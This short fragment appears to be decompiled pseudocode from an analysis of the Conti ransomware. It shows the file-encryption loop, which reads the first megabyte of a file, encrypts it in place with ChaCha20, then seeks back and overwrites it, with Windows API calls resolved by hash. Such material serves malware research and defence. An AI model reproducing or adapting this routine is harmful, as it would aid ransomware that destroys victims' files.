 buffer_length = 0;
v22 = 0;
v23 = 0;
for ( encrypted_bytes = 0i64; encrypted_bytes < 0x100000; v23 = encrypted_bytes )
Limit encryption to 1MB
{
v24 = 0x100000 - v23;
if ( (v23 > 0x100000) + v22 <= 0 && ((v23 > 0x100000) + v22 < 0 || v24 > 0x500000) )
v24 = 0x500000;
v25 = CONTI_encrypting_buffer->hFile;
ReadFile = (int (__stdcall *)(HANDLE, int, unsigned int, unsigned int *, _DWORD))resolve_and_add_to_API_buffer(
15,
0xF91AC9A0,
4);
if ( !ReadFile(v25, huge_allocated_buffer_1, v24, &buffer_length, 0) )
break;
length_to_write_4 = buffer_length;
if ( !buffer_length )
break;
encrypted_bytes += buffer_length;
CHACHA20_encrypt(
(char *)huge_allocated_buffer_1,
SALSA20_const,
(char *)huge_allocated_buffer_1,
buffer_length);
v27 = -buffer_length;
v28 = v53->hFile;
v29 = -(buffer_length != 0);
SetFilePointerEx = (int (__stdcall *)(HANDLE, unsigned int, int, _DWORD, int))resolve_and_add_to_API_buffer(
15,
0xD54E6BD3,
20);
v31 = SetFilePointerEx(v28, v27, v29, 0, 1);
CONTI_encrypting_buffer = v53;
if ( !v31 )
break;
if ( !w_WriteFile(huge_allocated_buffer_1, (int)v53->hFile, length_to_write_4) )
break;
v22 = HIDWORD(encrypted_bytes);
}